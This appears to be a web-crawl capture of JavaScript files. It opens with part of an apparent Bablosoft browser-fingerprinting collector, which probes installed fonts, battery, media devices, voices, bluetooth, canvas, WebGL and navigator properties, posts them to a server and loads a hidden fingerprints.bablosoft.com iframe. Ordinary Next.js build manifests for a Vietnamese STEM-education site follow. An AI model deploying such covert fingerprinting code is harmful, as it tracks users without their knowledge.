        "Cairo",
        "Cambay",
        "Cambo",
        "Candal",
        "Cantata One",
        "Cantora One",
        "Capriola",
        "Cardo",
        "Carme",
        "Carrois Gothic",
        "Carter One",
        "Catamaran",
        "Caudex",
        "Caveat",
        "Caveat Brush",
        "Cedarville Cursive",
        "Ceviche One",
        "Chakra Petch",
        "Changa",
        "Changa One",
        "Chango",
        "Charm",
        "Charmonman",
        "Chathura",
        "Chau Philomene One",
        "Chela One",
        "Chelsea Market",
        "Chenla",
        "Cherry Cream Soda",
        "Cherry Swash",
        "Chicle",
        "Chivo",
        "Chonburi",
        "Cinzel Decorative",
        "Clicker Script",
        "Coda Caption",
        "Codystar",
        "Coiny",
        "Combo",
        "Coming Soon",
        "Concert One",
        "Condiment",
        "Content",
        "Contrail One",
        "Convergence",
        "Copse",
        "Corben",
        "Cormorant",
        "Cormorant Garamond",
        "Cormorant Infant",
        "Cormorant SC",
        "Cormorant Unicase",
        "Cormorant Upright",
        "Courgette",
        "Coustard",
        "Covered By Your Grace",
        "Crafty Girls",
        "Creepster",
        "Crete Round",
        "Crimson Pro",
        "Crimson Text",
        "Croissant One",
        "Crushed",
        "Cuprum",
        "Cute Font",
        "Cutive",
        "Cutive Mono",
        "DM Sans",
        "DM Serif Display",
        "DM Serif Text",
        "Damion",
        "Dangrek",
        "Darker Grotesque",
        "David Libre",
        "Dawning of a New Day",
        "Days One",
        "Dekko",
        "Delius",
        "Delius Swash Caps",
        "Delius Unicase",
        "Della Respira",
        "Denk One",
        "Devonshire",
        "Dhurjati",
        "Didact Gothic",
        "Diplomata",
        "Diplomata SC",
        "Do Hyeon",
        "Dokdo",
        "Domine",
        "Donegal One",
        "Doppio One",
        "Dorsa",
        "Dr Sugiyama",
        "Duru Sans",
        "EB Garamond",
        "Eagle Lake",
        "East Sea Dokdo",
        "Eater",
        "Economica",
        "Eczar",
        "El Messiri",
        "Electrolize",
        "Elsie",
        "Elsie Swash Caps",
        "Emblema One",
        "Emilys Candy",
        "Encode Sans",
        "Encode Sans Condensed",
        "Encode Sans Expanded",
        "Encode Sans Semi Condensed",
        "Encode Sans Semi Expanded",
        "Engagement",
        "Englebert",
        "Enriqueta",
        "Erica One",
        "Esteban",
        "Euphoria Script",
        "Ewert",
        "Exo",
        "Exo 2",
        "Expletus Sans",
        "Fahkwang",
        "Fanwood Text",
        "Farro",
        "Farsan",
        "Fascinate Inline",
        "Faster One",
        "Fasthand",
        "Fauna One",
        "Faustina",
        "Federant",
        "Federo",
        "Felipa",
        "Fenix",
        "Fira Code",
        "Fira Sans",
        "Fira Sans Condensed",
        "Fira Sans Extra Condensed",
        "Fjalla One",
        "Fjord One",
        "Flavors",
        "Fondamento",
        "Fontdiner Swanky",
        "Forum",
        "Frank Ruhl Libre",
        "Freckle Face",
        "Fredoka One",
        "Fresca",
        "Frijole",
        "Fruktur",
        "Fugaz One",
        "Gabriela",
        "Gaegu",
        "Gafata",
        "Galada",
        "Galdeano",
        "Galindo",
        "Gamja Flower",
        "Geo",
        "Geostar",
        "Geostar Fill",
        "Germania One",
        "Gidugu",
        "Gilda Display",
        "Give You Glory",
        "Glass Antiqua",
        "Gloria Hallelujah",
        "Goblin One",
        "Gochi Hand",
        "Gorditas",
        "Gothic A1",
        "Goudy Bookletter 1911",
        "Graduate",
        "Gravitas One",
        "Grenze",
        "Griffy",
        "Gruppo",
        "Gudea",
        "Gugi",
        "Gurajada",
        "Habibi",
        "Halant",
        "Hammersmith One",
        "Hanalei",
        "Hanalei Fill",
        "Handlee",
        "Hanuman",
        "Happy Monkey",
        "Harmattan",
        "Headland One",
        "Heebo",
        "Hepta Slab",
        "Herr Von Muellerhoff",
        "Hi Melody",
        "Hind",
        "Hind Guntur",
        "Hind Madurai",
        "Hind Siliguri",
        "Hind Vadodara",
        "Holtwood One SC",
        "Homemade Apple",
        "Homenaje",
        "IBM Plex Mono",
        "IBM Plex Sans",
        "IBM Plex Sans Condensed",
        "IBM Plex Serif",
        "IM Fell DW Pica",
        "IM Fell DW Pica SC",
        "IM Fell Double Pica",
        "IM Fell Double Pica SC",
        "IM Fell English",
        "IM Fell English SC",
        "IM Fell French Canon",
        "IM Fell French Canon SC",
        "IM Fell Great Primer",
        "IM Fell Great Primer SC",
        "Iceberg",
        "Iceland",
        "Imprima",
        "Inika",
        "Inknut Antiqua",
        "Irish Grover",
        "Istok Web",
        "Italiana",
        "Italianno",
        "Itim",
        "Jacques Francois",
        "Jacques Francois Shadow",
        "Jaldi",
        "Jim Nightshade",
        "Jockey One",
        "Jolly Lodger",
        "Jomhuria",
        "Josefin Sans",
        "Joti One",
        "Jua",
        "Julee",
        "Junge",
        "Jura",
        "Just Me Again Down Here",
        "K2D",
        "Kadwa",
        "Kalam",
        "Kameron",
        "Kanit",
        "Kantumruy",
        "Karla",
        "Karma",
        "Katibeh",
        "Kavivanar",
        "Kavoon",
        "Kdam Thmor",
        "Keania One",
        "Kelly Slab",
        "Kenia",
        "Khand",
        "Khmer",
        "Khula",
        "Kirang Haerang",
        "Kite One",
        "Knewave",
        "KoHo",
        "Kodchasan",
        "Kosugi",
        "Kosugi Maru",
        "Kotta One",
        "Koulen",
        "Kranky",
        "Kreon",
        "Krona One",
        "Krub",
        "Kulim Park",
        "Kumar One",
        "Kumar One Outline",
        "Kurale",
        "La Belle Aurore",
        "Lacquer",
        "Laila",
        "Lakki Reddy",
        "Lalezar",
        "Lancelot",
        "Lateef",
        "League Script",
        "Leckerli One",
        "Ledger",
        "Lekton",
        "Lemon",
        "Lemonada",
        "Lexend Deca",
        "Lexend Exa",
        "Lexend Giga",
        "Lexend Mega",
        "Lexend Peta",
        "Lexend Tera",
        "Lexend Zetta",
        "Libre Barcode 128",
        "Libre Barcode 128 Text",
        "Libre Barcode 39",
        "Libre Barcode 39 Extended",
        "Libre Barcode 39 Extended Text",
        "Libre Barcode 39 Text",
        "Libre Baskerville",
        "Libre Caslon Display",
        "Libre Caslon Text",
        "Libre Franklin",
        "Life Savers",
        "Lilita One",
        "Lily Script One",
        "Limelight",
        "Literata",
        "Liu Jian Mao Cao",
        "Livvic",
        "Londrina Outline",
        "Londrina Shadow",
        "Londrina Sketch",
        "Londrina Solid",
        "Long Cang",
        "Lora",
        "Love Ya Like A Sister",
        "Loved by the King",
        "Lovers Quarrel",
        "Luckiest Guy",
        "Lusitana",
        "Lustria",
        "M PLUS 1p",
        "M PLUS Rounded 1c",
        "Ma Shan Zheng",
        "Macondo",
        "Macondo Swash Caps",
        "Mada",
        "Magra",
        "Maitree",
        "Major Mono Display",
        "Mako",
        "Mali",
        "Mallanna",
        "Mandali",
        "Mansalva",
        "Manuale",
        "Marcellus",
        "Marcellus SC",
        "Marck Script",
        "Margarine",
        "Markazi Text",
        "Marko One",
        "Marmelad",
        "Martel",
        "Martel Sans",
        "Marvel",
        "Mate",
        "Mate SC",
        "Material Icons",
        "Maven Pro",
        "McLaren",
        "Meddon",
        "MedievalSharp",
        "Medula One",
        "Meera Inimai",
        "Megrim",
        "Meie Script",
        "Merienda",
        "Merienda One",
        "Merriweather",
        "Merriweather Sans",
        "Metal Mania",
        "Metrophobic",
        "Michroma",
        "Milonga",
        "Miltonian",
        "Miltonian Tattoo",
        "Mina",
        "Miniver",
        "Miriam Libre",
        "Mirza",
        "Miss Fajardose",
        "Mitr",
        "Modak",
        "Mogra",
        "Molengo",
        "Molle",
        "Monda",
        "Monofett",
        "Monsieur La Doulaise",
        "Montaga",
        "Montez",
        "Montserrat Subrayada",
        "Moul",
        "Moulpali",
        "Mountains of Christmas",
        "Mouse Memoirs",
        "Mr Bedfort",
        "Mr Dafoe",
        "Mr De Haviland",
        "Mrs Saint Delafield",
        "Mrs Sheppards",
        "Mukta",
        "Mukta Mahee",
        "Mukta Malar",
        "Mukta Vaani",
        "Mystery Quest",
        "NTR",
        "Nanum Gothic Coding",
        "Neucha",
        "Neuton",
        "New Rocker",
        "Niconne",
        "Niramit",
        "Nokora",
        "Norican",
        "Nosifer",
        "Notable",
        "Nothing You Could Do",
        "Noticia Text",
        "Noto Sans HK",
        "Noto Sans JP",
        "Noto Sans KR",
        "Noto Sans SC",
        "Noto Sans TC",
        "Noto Serif JP",
        "Noto Serif KR",
        "Noto Serif SC",
        "Noto Serif TC",
        "Nova Mono",
        "Numans",
        "Nunito Sans",
        "Odor Mean Chey",
        "Offside",
        "Old Standard TT",
        "Oldenburg",
        "Oleo Script",
        "Oleo Script Swash Caps",
        "Oranienbaum",
        "Orbitron",
        "Oregano",
        "Orienta",
        "Original Surfer",
        "Over the Rainbow",
        "Overlock",
        "Overlock SC",
        "Overpass Mono",
        "Ovo",
        "Oxygen Mono",
        "Palanquin",
        "Palanquin Dark",
        "Pangolin",
        "Paprika",
        "Parisienne",
        "Passero One",
        "Passion One",
        "Pathway Gothic One",
        "Patrick Hand",
        "Pattaya",
        "Patua One",
        "Pavanam",
        "Paytone One",
        "Peddana",
        "Peralta",
        "Petit Formal Script",
        "Petrona",
        "Philosopher",
        "Piedra",
        "Pinyon Script",
        "Pirata One",
        "Plaster",
        "Play",
        "Playball",
        "Podkova",
        "Poller One",
        "Poly",
        "Pompiere",
        "Pontano Sans",
        "Poor Story",
        "Poppins",
        "Port Lligat Sans",
        "Port Lligat Slab",
        "Pragati Narrow",
        "Prata",
        "Preahvihear",
        "Pridi",
        "Princess Sofia",
        "Prociono",
        "Prompt",
        "Prosto One",
        "Proza Libre",
        "Public Sans",
        "Puritan",
        "Purple Purse",
        "Quando",
        "Quantico",
        "Quattrocento",
        "Quattrocento Sans",
        "Questrial",
        "Quintessential",
        "Qwigley",
        "Radley",
        "Rajdhani",
        "Rakkas",
        "Raleway Dots",
        "Ramabhadra",
        "Ramaraja",
        "Rambla",
        "Rammetto One",
        "Ranchers",
        "Rancho",
        "Ranga",
        "Rationale",
        "Ravi Prakash",
        "Red Hat Display",
        "Red Hat Text",
        "Reem Kufi",
        "Reenie Beanie",
        "Revalia",
        "Rhodium Libre",
        "Ribeye",
        "Ribeye Marrow",
        "Righteous",
        "Risque",
        "Roboto Mono",
        "Rochester",
        "Rokkitt",
        "Romanesco",
        "Ropa Sans",
        "Rosario",
        "Rosarivo",
        "Rozha One",
        "Rubik",
        "Rubik Mono One",
        "Ruda",
        "Rufina",
        "Ruge Boogie",
        "Ruluko",
        "Rum Raisin",
        "Ruslan Display",
        "Russo One",
        "Ruthie",
        "Rye",
        "Sacramento",
        "Sahitya",
        "Sail",
        "Saira",
        "Saira Condensed",
        "Saira Extra Condensed",
        "Saira Semi Condensed",
        "Saira Stencil One",
        "Salsa",
        "Sanchez",
        "Sancreek",
        "Sansita",
        "Sarabun",
        "Sarala",
        "Sarina",
        "Sarpanch",
        "Satisfy",
        "Sawarabi Gothic",
        "Sawarabi Mincho",
        "Scada",
        "Schoolbell",
        "Scope One",
        "Seaweed Script",
        "Secular One",
        "Sedgwick Ave",
        "Sedgwick Ave Display",
        "Sevillana",
        "Seymour One",
        "Shadows Into Light",
        "Shadows Into Light Two",
        "Shanti",
        "Share",
        "Share Tech",
        "Share Tech Mono",
        "Shojumaru",
        "Short Stack",
        "Shrikhand",
        "Siemreap",
        "Sigmar One",
        "Signika",
        "Signika Negative",
        "Simonetta",
        "Single Day",
        "Sintony",
        "Sirin Stencil",
        "Skranji",
        "Slabo 13px",
        "Slabo 27px",
        "Slackey",
        "Smythe",
        "Snippet",
        "Snowburst One",
        "Sofadi One",
        "Song Myung",
        "Sonsie One",
        "Space Mono",
        "Spectral",
        "Spectral SC",
        "Spinnaker",
        "Spirax",
        "Squada One",
        "Sree Krushnadevaraya",
        "Sriracha",
        "Srisakdi",
        "Staatliches",
        "Stalemate",
        "Stalinist One",
        "Stardos Stencil",
        "Stint Ultra Condensed",
        "Stint Ultra Expanded",
        "Stoke",
        "Strait",
        "Stylish",
        "Suez One",
        "Sumana",
        "Sunflower",
        "Sunshiney",
        "Supermercado One",
        "Sura",
        "Suranna",
        "Suravaram",
        "Suwannaphum",
        "Swanky and Moo Moo",
        "Syncopate",
        "Tajawal",
        "Taprom",
        "Tauri",
        "Taviraj",
        "Teko",
        "Telex",
        "Tenali Ramakrishna",
        "Tenor Sans",
        "Text Me One",
        "Thasadith",
        "The Girl Next Door",
        "Tienne",
        "Tillana",
        "Timmana",
        "Titillium Web",
        "Tomorrow",
        "Trade Winds",
        "Trirong",
        "Trochut",
        "Trykker",
        "Tulpen One",
        "Turret Road",
        "Underdog",
        "Unica One",
        "UnifrakturCook",
        "UnifrakturMaguntia",
        "Unkempt",
        "Unlock",
        "Unna",
        "VT323",
        "Vampiro One",
        "Varela",
        "Varela Round",
        "Vast Shadow",
        "Vesper Libre",
        "Vibes",
        "Vibur",
        "Vidaloka",
        "Viga",
        "Voces",
        "Volkhov",
        "Vollkorn",
        "Vollkorn SC",
        "Voltaire",
        "Waiting for the Sunrise",
        "Wallpoet",
        "Walter Turncoat",
        "Warnes",
        "Wendy One",
        "Wire One",
        "Work Sans",
        "Yanone Kaffeesatz",
        "Yantramanav",
        "Yatra One",
        "Yeon Sung",
        "Yesteryear",
        "ZCOOL KuaiLe",
        "ZCOOL QingKe HuangYou",
        "ZCOOL XiaoWei",
        "Zeyada",
        "Zhi Mang Xing",
        "Zilla Slab",
        "Zilla Slab Highlight",
        "Aqua Kana",
        "Aqua Kana Bold",
        "Helvetica LT MM",
        "Helvetica Neue Desk UI",
        "Helvetica Neue Desk UI Bold",
        "Helvetica Neue Desk UI Bold Italic",
        "Helvetica Neue Desk UI Italic",
        "Helvetica Neue DeskInterface",
        "Times LT MM",
      ];
      try {
        return new Promise(function (e, i) {
          try {
            var o = a.map(function (a) {
              try {
                var e = new FontFace(a, `local("${a}")`);
                return new Promise(function (i, o) {
                  try {
                    e.load()
                      .then(function (e) {
                        i({ font: a, success: !0 });
                      })
                      .catch(function (a) {
                        i({ font: null, success: !1 });
                      });
                  } catch (a) {
                    i({ value: null, success: !1 });
                  }
                });
              } catch (a) {
                return Promise.resolve({ value: null, success: !1 });
              }
            });
            Promise.all(o).then(function (a) {
              try {
                (a = a
                  .filter(function (a) {
                    return a.success;
                  })
                  .map(function (a) {
                    return a.font;
                  })),
                  e(a);
              } catch (a) {
                e([]);
              }
            });
          } catch (a) {
            return e([]);
          }
        });
      } catch (a) {
        return Promise.resolve([]);
      }
      return Promise.resolve([]);
    }
    function GetFonts() {
      return new Promise(function (a, e) {
        GetFonts1().then(function (e) {
          GetFonts2().then(function (i) {
            e.forEach(function (a) {
              i.indexOf(a) < 0 && i.push(a);
            }),
              a(i);
          });
        });
      });
    }
    var _LastTimePosted = new LastTimePosted();
    if (_LastTimePosted.NeedToPost()) {
      var _BrowserProperties = new BrowserProperties();
      function receiveMessage(a) {
        "cookiesset" == a.data &&
          GetBatteryInfo(function (a) {
            var e = !1,
              i = Date.now();
            try {
              var o = a.result,
                t = {};
              (t.hasBatteryApi = o.HasBatteryApi),
                (t.hasBatteryDevice = o.DeviceHasBattery),
                GetStorageSize().then(function (a) {
                  GetKeyboardLayout().then(function (e) {
                    GetMediaDevices().then(function (i) {
                      GetVoices().then(function (o) {
                        GetUserAgentData().then(function (r) {
                          GetCodecsData().then(function (n) {
                            GetBluetoothData().then(function (l) {
                              PerfectCanvasPrecomputed(GetCustomPCServerKey(), pc_request).then(function (d) {
                                d && (t.canvas_precomputed = d),
                                  (t.media = i),
                                  (t.speech = o),
                                  (t.keyboard2 = e),
                                  (t.useragentdata = r),
                                  (t.bluetooth = l.IsAvailable),
                                  (t.codecs = n),
                                  (t.storage = a),
                                  _BrowserProperties
                                    .Prepare(t)
                                    .then(function (a) {
                                      new ServerPoster().Post(a);
                                    })
                                    .catch(function (a) {
                                      throw a;
                                    });
                              });
                            });
                          });
                        });
                      });
                    });
                  });
                });
            } catch (a) {
              (e = !0), errors.push(a.message);
            }
            window.FingerPrintSwitcherReport && window.FingerPrintSwitcherReport(e, errors, Date.now() - i);
          });
      }
      _BrowserProperties.AddItem(new BrowserObjectPropertyItemJsEvalMulti("window.navigator.userAgent")),
        _BrowserProperties.AddItem(new BrowserObjectPropertyItemJsEvalMulti("window.navigator.hardwareConcurrency")),
        _BrowserProperties.AddItem(
          new BrowserObjectPropertyItemJsEvalMulti("window.screen && window.innerWidth && window.innerHeight")
        ),
        _BrowserProperties.AddItem(new BrowserObjectPropertyItemJsEvalMulti("window.outerWidth && window.outerHeight")),
        _BrowserProperties.AddItem(new BrowserPluginsProperties()),
        _BrowserProperties.AddItem(new WebGLData()),
        _BrowserProperties.AddItem(new AudioData()),
        _BrowserProperties.AddItem(new NativeCodeData()),
        _BrowserProperties.AddItem(new WebrtcCodecsData()),
        _BrowserProperties.AddItem(new FeaturesData()),
        _BrowserProperties.AddItem(new JavaEnabled()),
        _BrowserProperties.AddItem(new CustomFeatures()),
        _BrowserProperties.AddItem(new SystemFonts()),
        _BrowserProperties.AddItem(new SystemColors()),
        _BrowserProperties.AddItem(new ChromeAppRuntime()),
        _BrowserProperties.AddItem(new DevicePixelRatio()),
        _BrowserProperties.AddItem(new CssData()),
        _BrowserProperties.AddItem(
          new BrowserObjectPropertyItemJsEvalMulti("window.navigator", {
            refs_depth: 3,
            refs_depth_find: 1,
            get_object_id: function (a) {
              return "";
            },
            emulate_functions: function (a) {
              if (void 0 !== window.navigator) {
                if (void 0 !== window.navigator.plugins) {
                  if (a === window.navigator.plugins.item) return "function(item){return window.navigator.plugins[item]}";
                  if (a === window.navigator.plugins.namedItem)
                    return "function(item){var length=window.navigator.plugins.length;for(var i=0;i<length;i++){var p = window.navigator.plugins[i];if(p.name == item)return p}}";
                }
                if (void 0 !== window.navigator.mimeTypes) {
                  if (a === window.navigator.mimeTypes.item)
                    return "function(item){return window.navigator.mimeTypes[item]}";
                  if (a === window.navigator.mimeTypes.namedItem)
                    return "function(item){var length=window.navigator.mimeTypes.length;for(var i=0;i<length;i++){var p = window.navigator.mimeTypes[i];if(p.type == item)return p}}";
                }
                if (void 0 !== window.navigator.taintEnabled && a === window.navigator.taintEnabled)
                  return "function(){return " + (window.navigator.taintEnabled() ? "true" : "false") + "}";
                if (void 0 !== window.navigator.isApplicationInstalled && a === window.navigator.isApplicationInstalled)
                  return "function(){return false}";
              }
              return null;
            },
            get_alias: function (a) {
              if (void 0 !== window.navigator) {
                if (void 0 !== window.navigator.storage && window.navigator.storage == a)
                  return ["window.navigator.storage", "window.navigator"];
                if (void 0 !== window.navigator.plugins && window.navigator.plugins == a)
                  return ["window.navigator.plugins", "window.navigator"];
                if (void 0 !== window.navigator.mimeTypes && window.navigator.mimeTypes == a)
                  return ["window.navigator.mimeTypes", "window.navigator"];
                if (void 0 !== window.navigator.userAgent && window.navigator.userAgent == a)
                  return ["window.navigator.userAgent", "window.navigator"];
                if (void 0 !== window.navigator.language && window.navigator.language == a)
                  return ["window.navigator.language", "window.navigator"];
                if (void 0 !== window.navigator.systemLanguage && window.navigator.systemLanguage == a)
                  return ["window.navigator.language", "window.navigator"];
                if (void 0 !== window.navigator.userLanguage && window.navigator.userLanguage == a)
                  return ["window.navigator.language", "window.navigator"];
                if (void 0 !== window.navigator.browserLanguage && window.navigator.browserLanguage == a)
                  return ["window.navigator.language", "window.navigator"];
                if (void 0 !== window.navigator.languages && window.navigator.languages == a)
                  return ["window.navigator.languages", "window.navigator"];
                if (void 0 !== window.navigator.mediaDevices && window.navigator.mediaDevices == a)
                  return ["window.navigator.mediaDevices", "window.navigator"];
                if (void 0 !== window.navigator.webkitTemporaryStorage && window.navigator.webkitTemporaryStorage == a)
                  return ["window.navigator.webkitTemporaryStorage", "window.navigator"];
                if (void 0 !== window.navigator.webkitPersistentStorage && window.navigator.webkitPersistentStorage == a)
                  return ["window.navigator.webkitPersistentStorage", "window.navigator"];
                if (void 0 !== window.navigator.getBattery && window.navigator.getBattery == a)
                  return ["window.navigator.getBattery", "window.navigator"];
                if (void 0 !== window.navigator.sendBeacon && window.navigator.sendBeacon == a)
                  return ["window.navigator.sendBeacon", "window.navigator"];
                if (
                  void 0 !== window.navigator.requestMediaKeySystemAccess &&
                  window.navigator.requestMediaKeySystemAccess == a
                )
                  return ["window.navigator.requestMediaKeySystemAccess", "window.navigator"];
                if (void 0 !== window.navigator.getGamepads && window.navigator.getGamepads == a)
                  return ["window.navigator.getGamepads", "window.navigator"];
                if (void 0 !== window.navigator.webkitGetUserMedia && window.navigator.webkitGetUserMedia == a)
                  return ["window.navigator.webkitGetUserMedia", "window.navigator"];
                if (void 0 !== window.navigator.javaEnabled && window.navigator.javaEnabled == a)
                  return ["window.navigator.javaEnabled", "window.navigator"];
                if (void 0 !== window.navigator.vibrate && window.navigator.vibrate == a)
                  return ["window.navigator.vibrate", "window.navigator"];
                if (void 0 !== window.navigator.requestMIDIAccess && window.navigator.requestMIDIAccess == a)
                  return ["window.navigator.requestMIDIAccess", "window.navigator"];
                if (void 0 !== window.navigator.permissions && window.navigator.permissions == a)
                  return ["window.navigator.permissions", "window.navigator"];
                if (void 0 !== window.navigator.presentation && window.navigator.presentation == a)
                  return ["window.navigator.presentation", "window.navigator"];
                if (void 0 !== window.navigator.registerProtocolHandler && window.navigator.registerProtocolHandler == a)
                  return ["window.navigator.registerProtocolHandler", "window.navigator"];
                if (void 0 !== window.navigator.getUserMedia && window.navigator.getUserMedia == a)
                  return ["window.navigator.getUserMedia", "window.navigator"];
                if (void 0 !== window.navigator.mozGetUserMedia && window.navigator.mozGetUserMedia == a)
                  return ["window.navigator.getUserMedia", "window.navigator"];
                if (
                  void 0 !== window.navigator.unregisterProtocolHandler &&
                  window.navigator.unregisterProtocolHandler == a
                )
                  return ["window.navigator.unregisterProtocolHandler", "window.navigator"];
                if (void 0 !== window.navigator.geolocation && window.navigator.geolocation == a)
                  return ["window.navigator.geolocation", "window.navigator"];
                if (void 0 !== window.navigator.credentials && window.navigator.credentials == a)
                  return ["window.navigator.credentials", "window.navigator"];
                if (void 0 !== window.navigator.serviceWorker && window.navigator.serviceWorker == a)
                  return ["window.navigator.serviceWorker", "window.navigator"];
              }
              return null;
            },
            get_all_properties: function (a) {
              var e = [];
              for (var i in a) e.push(i);
              var o = e.indexOf("plugins");
              return o > -1 && e.splice(o, 1), (o = e.indexOf("mimeTypes")) > -1 && e.splice(o, 1), e;
            },
          })
        ),
        window.addEventListener("message", receiveMessage, !1);
      var ifrm = document.createElement("iframe");
      ifrm.setAttribute("src", document.location.protocol + "//fingerprints.bablosoft.com/setcookies"),
        (ifrm.style.display = "none"),
        document.body.appendChild(ifrm);
    } else if (null != localStorage.getItem("FP")) {
      var _PerfectCanvas = new PerfectCanvas(localStorage.getItem("FP"), GetCustomPCServerKey());
      _PerfectCanvas.Start();
    }
  }
  

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vietstem.com/_next/static/2N2t0tRENgn4W4eWMtxM3/_buildManifest.js
body_size: 954
content:
self.__BUILD_MANIFEST=function(s,c,a,t,i,e,h){return{__rewrites:{afterFiles:[{has:void 0,source:"/ve-chung-toi",destination:"/html/ve-chung-toi.html"}],beforeFiles:[],fallback:[]},"/":["static/chunks/pages/index-9f8b0c9849fa9dc3.js"],"/404":["static/chunks/pages/404-d15c44b679886cea.js"],"/_error":["static/chunks/pages/_error-27e8dd6ee4f94f8f.js"],"/cac-khoa-hoc":[s,c,"static/css/a36de025a6ad0b93.css","static/chunks/pages/cac-khoa-hoc-fd69df59f6f5d0a0.js"],"/chinh-sach":["static/chunks/pages/chinh-sach-aac0aa618c110e99.js"],"/cong-cu-lap-trinh":[s,c,t,i,"static/chunks/pages/cong-cu-lap-trinh-766b5a4d50971da7.js"],"/cong-cu-lap-trinh/mobile":[s,c,t,i,"static/chunks/pages/cong-cu-lap-trinh/mobile-1cf834395d48accf.js"],"/cong-cu-lap-trinh/mobile/[title]":[s,c,e,h,"static/chunks/pages/cong-cu-lap-trinh/mobile/[title]-f6dcbbc66951fc57.js"],"/cong-cu-lap-trinh/[title]":[s,c,e,h,"static/chunks/pages/cong-cu-lap-trinh/[title]-c573f1486b89d79b.js"],"/danh-sach-bai-du-thi":[a,"static/css/864b66f8e6793e21.css","static/chunks/pages/danh-sach-bai-du-thi-9139cad09fba844e.js"],"/dat-hang":["static/chunks/29107295-78f663b47e66c81c.js","static/chunks/pages/dat-hang-ace5ebd2abe1ee81.js"],"/dieu-khoan":["static/chunks/pages/dieu-khoan-664aba460d36fd29.js"],"/doi-tac-vietstem":["static/css/d2025562c6518f15.css","static/chunks/pages/doi-tac-vietstem-9adfdb2cf83bda77.js"],"/gio-hang":["static/css/70ff8d0536b903e7.css","static/chunks/pages/gio-hang-657b67a22937d6e7.js"],"/gioi-thieu-vietstem":["static/css/2376b521faca7fb2.css","static/chunks/pages/gioi-thieu-vietstem-3425ad952701cded.js"],"/gui-bai-du-thi":["static/css/98fdffcf156d0ae0.css","static/chunks/pages/gui-bai-du-thi-2e87a82b55d5b3e5.js"],"/ho-tro-va-tai-lieu-giang-day":["static/css/2ad009da60195ddb.css","static/chunks/pages/ho-tro-va-tai-lieu-giang-day-837a619f3cc0eae9.js"],"/ho-tro-va-tai-lieu-giang-day/[ctitle]":["static/css/b514ada1857c1279.css","static/chunks/pages/ho-tro-va-tai-lieu-giang-day/[ctitle]-647a38a1cad93738.js"],"/hocstemjunior":["static/chunks/pages/hocstemjunior-94b504959fdea1f8.js"],"/khoa-hoc":["static/chunks/pages/khoa-hoc-bd9773617a57f926.js"],"/khoa-hoc/[ctitle]":[a,s,c,"static/css/81eb186363b97728.css","static/chunks/pages/khoa-hoc/[ctitle]-89b270dd732b1b75.js"],"/lap-trinh-cho-tre-em":["static/css/e7a0580ec55ec712.css","static/chunks/pages/lap-trinh-cho-tre-em-e6306a007aa340d9.js"],"/lap-trinh-tuong-tac-cho-tre-em":["static/css/283b3db4cda800bb.css","static/chunks/pages/lap-trinh-tuong-tac-cho-tre-em-50e10a9d09255691.js"],"/quen-mat-khau":["static/css/c4022d4a2a7602e8.css","static/chunks/pages/quen-mat-khau-12d2a501171ca208.js"],"/reset-passwords":["static/css/45f3eb4b5851fec6.css","static/chunks/pages/reset-passwords-aca8b70385ab95c6.js"],"/thong-tin-tai-khoan":[a,s,c,"static/css/3da0619e9ac762c1.css","static/chunks/pages/thong-tin-tai-khoan-ddc4f7539c2cdb29.js"],"/tin-tuc":["static/chunks/pages/tin-tuc-7fcdd41b5e19f9a1.js"],"/tin-tuc/[ctitle]":["static/css/8ed8986514e0b863.css","static/chunks/pages/tin-tuc/[ctitle]-5a1b1304248fb969.js"],"/trang-chu":[s,"static/chunks/472-3cf5002d3cd2e108.js","static/css/94fb541b05ddbd6a.css","static/chunks/pages/trang-chu-1aef75e9f759ff05.js"],"/videos":["static/chunks/pages/videos-f6cddc0fb19aab52.js"],"/videos/[title]":[a,"static/chunks/37a763b4-24dabc759e472433.js","static/css/99909f7cdeac9c78.css","static/chunks/pages/videos/[title]-81edacefebb35787.js"],sortedPages:["/","/404","/_app","/_error","/cac-khoa-hoc","/chinh-sach","/cong-cu-lap-trinh","/cong-cu-lap-trinh/mobile","/cong-cu-lap-trinh/mobile/[title]","/cong-cu-lap-trinh/[title]","/danh-sach-bai-du-thi","/dat-hang","/dieu-khoan","/doi-tac-vietstem","/gio-hang","/gioi-thieu-vietstem","/gui-bai-du-thi","/ho-tro-va-tai-lieu-giang-day","/ho-tro-va-tai-lieu-giang-day/[ctitle]","/hocstemjunior","/khoa-hoc","/khoa-hoc/[ctitle]","/lap-trinh-cho-tre-em","/lap-trinh-tuong-tac-cho-tre-em","/quen-mat-khau","/reset-passwords","/thong-tin-tai-khoan","/tin-tuc","/tin-tuc/[ctitle]","/trang-chu","/videos","/videos/[title]"]}}("static/chunks/265-7fbb50962e3ea53d.js","static/css/b1c7906582135473.css","static/chunks/75fc9c18-1fbb72c2f09d91ef.js","static/chunks/879-1cd7127d3de62fa0.js","static/css/ea25ac4c40ed367d.css","static/chunks/902-335d44ed3d3acbaa.js","static/css/08dd9ee8f9f4320c.css"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vietstem.com/_next/static/2N2t0tRENgn4W4eWMtxM3/_ssgManifest.js
body_size: -135
content:
self.__SSG_MANIFEST=new Set(["\u002Fcac-khoa-hoc","\u002Fcong-cu-lap-trinh","\u002Fcong-cu-lap-trinh\u002F[title]","\u002Fcong-cu-lap-trinh\u002Fmobile","\u002Fcong-cu-lap-trinh\u002Fmobile\u002F[title]","\u002Fdanh-sach-bai-du-thi","\u002Fdoi-tac-vietstem","\u002Fho-tro-va-tai-lieu-giang-day","\u002Fho-tro-va-tai-lieu-giang-day\u002F[ctitle]","\u002Fkhoa-hoc\u002F[ctitle]","\u002Flap-trinh-cho-tre-em","\u002Flap-trinh-tuong-tac-cho-tre-em","\u002Ftin-tuc\u002F[ctitle]","\u002Ftrang-chu"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vietstem.com/_next/static/chunks/pages/_app-b2ef672fb4725d37.js
body_size: 143153
content:
